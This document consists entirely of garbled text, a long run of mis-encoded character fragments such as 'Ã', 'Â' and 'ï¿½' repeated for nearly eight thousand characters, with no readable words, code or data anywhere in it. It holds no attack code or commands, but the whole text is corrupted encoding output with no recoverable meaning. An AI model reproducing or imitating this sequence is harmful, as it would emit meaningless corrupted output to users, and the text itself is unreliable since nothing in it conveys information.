ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�